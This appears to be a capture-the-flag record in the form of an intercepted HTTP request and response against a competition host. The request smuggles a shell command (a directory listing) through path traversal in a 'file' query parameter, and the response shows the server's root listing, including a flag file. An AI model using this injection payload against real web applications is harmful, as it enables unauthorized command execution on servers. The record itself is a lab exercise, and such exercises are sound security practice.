 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /?file=/../../usr/bin/ls%20-la%20/%20|&term=nobody HTTP/2
2 Host: aurora-web.h4ck.ctfcompetition.com
3 Cookie: _ga_06YS0MVC8B=GS1.1.1665391188.5.1.1665391228.0.0.0; _ga=GA1.1.389349260.1665342926
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aurora-web.h4ck.ctfcompetition.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
? ← → Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 10 Oct 2022 08:57:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1339
6 Content-Type: text/plain; charset=utf-8
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 drwxr-xr-x 1 nobody nogroup 4096 Sep 30 09:00 .
11 drwxr-xr-x 1 nobody nogroup 4096 Sep 30 09:00 ..
12 lrwxrwxrwx 1 nobody nogroup 7 Jul 20 2020 bin -> usr/bin
13 drwxr-xr-x 2 nobody nogroup 4096 Apr 15 2020 boot
14 drwxr-xr-x 5 nobody nogroup 360 Oct 8 22:18 dev
15 drwxr-xr-x 47 nobody nogroup 4096 Aug 18 12:12 etc
16 -rw-r--r-- 1 nobody nogroup 52 Aug 18 12:08 flag
17 drwxr-xr-x 2 nobody nogroup 4096 Apr 15 2020 home
18 lrwxrwxrwx 1 nobody nogroup 7 Jul 20 2020 lib -> usr/lib
19 lrwxrwxrwx 1 nobody nogroup 9 Jul 20 2020 lib32 -> usr/lib32
20 lrwxrwxrwx 1 nobody nogroup 9 Jul 20 2020 lib64 -> usr/lib64
21 lrwxrwxrwx 1 nobody nogroup 10 Jul 20 2020 libx32 -> usr/libx32